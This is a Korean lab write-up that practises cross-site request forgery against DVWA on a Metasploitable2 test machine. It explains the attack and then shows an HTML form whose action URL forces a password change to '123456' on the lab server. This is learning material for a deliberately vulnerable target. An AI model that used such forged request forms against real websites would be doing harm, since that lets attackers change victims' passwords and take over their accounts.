DVWA 를 활용한 CSRF 실습

CSRF (Cross Site Request Forgery : 교차 사이트 요청 위조)

- 공격 대상 : webserver

- Client의 권한을 이용해서 위조된 요청을 web server에 보내는 공격

- 대표적인 사례 : 자동 댓글달기, 좋아요 눌러지기, 비밀번호 변경, 회원 탈퇴 요청, 회원 승급 요청 등등

- 사용자들이 원하지 않았지만 스크립트의 소스 안에 공격자의 의도가 포함되어 있는 상태로 웹서버에 요청이 보내짐

- OWASP 2013년 버전에서는 8위였으나, 2017 버전에는 순위 밖으로 내려감(대응 방법이 많이 나와있어서 심각 수준이 내려감)



Metsploitable2 DVWA 실습

- vwware-> metasploitable2 실행

- web browser에서 metasploitable2의 아이피로 접근

- dvwa 실행 admin / password

- CSRF 탭에서 비밀번호 변경



- 개발자 도구에서 46~52 라인 확인

<form action="#" method="GET">Current password:<br>

<input type="password" AUTOCOMPLETE="off" name="password_current"><br> New password:<br>

<input type="password" AUTOCOMPLETE="off" name="password_new"><br>

Confirm new password: <br>

<input type="password" AUTOCOMPLETE="off" name="password_conf">

<br>

<input type="submit" value="Change" name="Change">

</form>

- 비밀번호 변경했을 때 주소를 복사해서 #에 다가 삽입

<form action="http://192.168.5.128/dvwa/vulnerabilities/csrf/?password_current=password&password_new=123456&password_conf=123456&Change=Change#" method="GET">Current password:<br>

<input type="password" AUTOCOMPLETE="off" name="password_current"><br> New password:<br>

<input type="password" AUTOCOMPLETE="off" name="password_new"><br>

Confirm new password: <br>

<input type="password" AUTOCOMPLETE="off" name="password_conf">

<br>

<input type="submit" value="Change" name="Change">

</form>



- 위 내용을 html 파일로 만들어서 실행.

- change를 누르면 비밀번호 변경되고, 로그인된 상태로 웹사이트로 진입

- logout 하고 변경된 비밀번호로 로그인 되는지 확인

댓글남기기